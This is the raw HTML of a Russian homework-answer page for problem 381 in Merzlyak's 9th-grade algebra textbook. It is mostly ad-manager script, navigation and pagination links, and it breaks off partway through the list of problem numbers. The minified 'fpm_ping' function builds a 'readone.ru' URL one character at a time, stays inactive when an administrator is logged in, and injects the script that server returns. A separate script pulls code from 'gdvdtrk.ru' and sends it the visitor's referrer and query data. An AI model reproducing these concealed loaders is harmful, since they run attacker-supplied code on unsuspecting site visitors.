r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&r&&r.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+r.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+r.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(r.innerHTML),console.groupEnd(),console.log("=".repeat(27)));var d,n=e.querySelectorAll(".flatPM_sticky"),o=e.querySelectorAll(".flatPM_sidebar:first-child"),t=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);r&&0<n.length||0<o.length?r.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),t.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),n.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),o.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><!--noptimize--><script data-noptimize="">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>


<body class="wp-singular post-template-default single single-post postid-925 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile has-transparent-header default-breakpoint has-sidebar sidebar-content content-left-sidebar post-in-category-gdz post-in-category-algebra post-in-category-algebra-9-klass-uchebnik-merzlyak has-breadcrumbs has-fixed-footer has-parallax-footer pagination-center" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Перейти к содержимому</a>

		
		<div id="wrap" class="clr">

			
				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="transparent-header clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://9class.ru/" class="custom-logo-link" rel="home"><img width="427" height="90" src="https://9class.ru/wp-content/uploads/2021/12/logo.png" class="custom-logo" alt="9class.ru" decoding="async" srcset="https://9class.ru/wp-content/uploads/2021/12/logo.png 427w, https://9class.ru/wp-content/uploads/2021/12/logo-300x63.png 300w" sizes="(max-width: 427px) 100vw, 427px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-menu-1" class="main-menu dropdown-menu sf-menu"><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="https://9class.ru/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Поиск" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="#" class="mobile-menu"  aria-label="Мобильное меню">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Меню</span>
				<span class="oceanwp-close-text">Закрыть</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-menu-2" class="menu"><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://9class.ru/" class="mobile-searchform" role="search">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Поиск" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Номер 381 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский</h1>

			
		
		<nav class="site-breadcrumbs clr position-under-title"><span><span><a href="https://9class.ru/">Главная страница</a></span> » <span><a href="https://9class.ru/gdz/">ГДЗ</a></span> » <span><a href="https://9class.ru/gdz/algebra/">ГДЗ по Алгебре для 9 класса</a></span> » <span><a href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/">ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник</a></span> » <span class="breadcrumb_last" aria-current="page">Номер 381 &#8212; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский</span></span></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	




<span id="c6683120-7f3f-705d-61ab-ea6e2b5637ec"></span>
<script type="application/javascript">
var d=document;var s=d.createElement('script'); 
s.src='//gdvdtrk.ru/HwKgpc?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm63a0301490324=script63a0301490326&_cid=c6683120-7f3f-705d-61ab-ea6e2b5637ec'; 
d.getElementById("c6683120-7f3f-705d-61ab-ea6e2b5637ec").appendChild(s);
</script>



	<div id="content-wrap" class="container clr">

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="block-4" class="sidebar-box widget_block clr">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Основные разделы</h2>



<ul class="wp-block-list" style="font-size:17px"><li><a href="/translate/">Переводы (Кауфман)</a><br><a href="/sochenu/">Сочинения</a></li><li><a href="/sochineniya-oge/">Сочинения в формате ОГЭ</a></li></ul>



<p></p>
</div></div>
</div><div id="block-28" class="sidebar-box widget_block clr">
<hr class="wp-block-separator is-style-wide"/>
</div><div id="block-29" class="sidebar-box widget_block clr">
<h2 class="wp-block-heading">Контрольные работы</h2>
</div><div id="block-30" class="sidebar-box widget_block clr">
<ul class="wp-block-list" style="font-size:17px"><li><a href="/kontrolnye-raboty-po-himii-9-klassa/">Химия</a></li></ul>
</div><div id="block-31" class="sidebar-box widget_block clr">
<hr class="wp-block-separator is-style-wide"/>
</div><div id="block-32" class="sidebar-box widget_block clr">
<h2 class="wp-block-heading">ГДЗ</h2>
</div><div id="block-33" class="sidebar-box widget_block clr">
<ul class="wp-block-list" style="font-size:17px"><li><a href="/gdz/anglijskij-yazyk/">Английский язык</a></li><li><a href="https://9class.ru/gdz/fizika/">Физика</a></li><li><a href="/gdz/algebra/">Алгебра</a></li><li><a href="https://9class.ru/gdz/informatika/">Информатика</a></li><li><a href="/gdz/russkij-yazyk/">Русский язык</a></li><li><a href="https://9class.ru/gdz/himiya/">Химия</a></li><li><a href="/gdz/istoriya/">История</a></li><li><a href="/gdz/obzh/">ОБЖ</a></li><li></li></ul>
</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-925">

	



<ul class="meta ospm-default clr">

	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://9class.ru/gdz/" rel="category tag">ГДЗ</a> <span class="owp-sep">/</span> <a href="https://9class.ru/gdz/algebra/" rel="category tag">ГДЗ по Алгебре для 9 класса</a> <span class="owp-sep">/</span> <a href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/" rel="category tag">ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник</a></li>
		
		
		
	
		
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Reading time:</span><i class=" icon-cup" aria-hidden="true" role="img"></i>53 минут чтения</li>
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<span id="content_pointer_id" data-content-length="3159" data-accepted-blocks="112"></span><div class="fpm_start"></div>
<p><img fetchpriority="high" decoding="async" class="alignleft size-full wp-image-137972" src="https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg" alt="" width="226" height="300" /></p>
<p>Авторы: Мерзляк А. Г., Якир М. С., Полонский В. Б.</p>
<p>Издательство: Вентана-Граф</p>
<p>Тип: Учебник</p>
<p><img decoding="async" class="test" src="/kartinki/9-algebra-uchebnik-merzlak-nomera/381.jpg"/ ></p><script data-noptimize>fpm_start( "true" )</script>
<div class="section">Номера</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-18.html">18</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-19.html">19</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-20.html">20</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-21.html">21</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-22.html">22</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-23.html">23</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-24.html">24</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-25.html">25</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-26.html">26</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-27.html">27</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-28.html">28</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-29.html">29</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-30.html">30</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-31.html">31</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-32.html">32</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-33.html">33</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-34.html">34</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-35.html">35</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-36.html">36</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-37.html">37</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-38.html">38</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-39.html">39</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-40.html">40</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-41.html">41</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-42.html">42</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-43.html">43</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-44.html">44</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-45.html">45</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-46.html">46</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-47.html">47</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-48.html">48</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-49.html">49</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-50.html">50</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-51.html">51</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-52.html">52</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-53.html">53</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-54.html">54</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-55.html">55</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-56.html">56</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-57.html">57</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-58.html">58</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-59.html">59</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-60.html">60</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-61.html">61</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-62.html">62</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-63.html">63</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-64.html">64</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-65.html">65</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-66.html">66</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-67.html">67</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-68.html">68</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-69.html">69</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-70.html">70</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-71.html">71</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-72.html">72</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-73.html">73</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-74.html">74</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-75.html">75</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-76.html">76</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-77.html">77</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-78.html">78</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-79.html">79</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-80.html">80</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-81.html">81</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-82.html">82</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-83.html">83</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-84.html">84</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-85.html">85</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-86.html">86</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-87.html">87</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-88.html">88</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-89.html">89</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-90.html">90</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-91.html">91</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-92.html">92</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-93.html">93</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-94.html">94</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-95.html">95</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-96.html">96</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-97.html">97</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-98.html">98</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-99.html">99</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-100.html">100</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-101.html">101</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-102.html">102</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-103.html">103</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-104.html">104</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-105.html">105</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-106.html">106</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-107.html">107</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-108.html">108</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-109.html">109</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-110.html">110</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-111.html">111</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-112.html">112</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-113.html">113</a><a 